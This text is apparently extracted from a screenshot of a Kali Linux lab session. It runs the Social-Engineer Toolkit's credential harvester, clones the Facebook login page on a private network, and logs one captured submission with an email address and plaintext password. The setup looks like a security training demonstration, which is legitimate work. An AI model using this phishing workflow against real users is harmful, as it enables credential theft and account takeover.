 Kali [Executando] - Oracle VirtualBox
1 2 3 4
root@kali: /home/rafael
File Actions Edit View Help
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn’t know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.220.0.19]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: http://www.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
10.220.0.20 - - [17/Dec/2024 21:40:19] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: jazoest=2931
PARAM: lsd=AVoXX51jPtY
PARAM: display=
PARAM: isprivate=
PARAM: return_session=
POSSIBLE USERNAME FIELD FOUND: skip_api_login=
PARAM: signed_next=
PARAM: trynum=1
PARAM: timezone=
PARAM: lgndim=
PARAM: lgnrnd=163557_EmpE
PARAM: lgnjs=n
POSSIBLE USERNAME FIELD FOUND: email=rafael@gmail.com
POSSIBLE PASSWORD FIELD FOUND: pass=@123456789
POSSIBLE USERNAME FIELD FOUND: login=1
PARAM: prefill_contact_point=
PARAM: prefill_source=
PARAM: prefill_type=
PARAM: first_prefill_source=
PARAM: first_prefill_type=
PARAM: had_cp_prefilled=false
POSSIBLE PASSWORD FIELD FOUND: had_password_prefilled=false
PARAM: ab_test_data=
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
10.220.0.20 - - [17/Dec/2024 21:41:25] "GET /favicon.ico HTTP/1.1" 404 -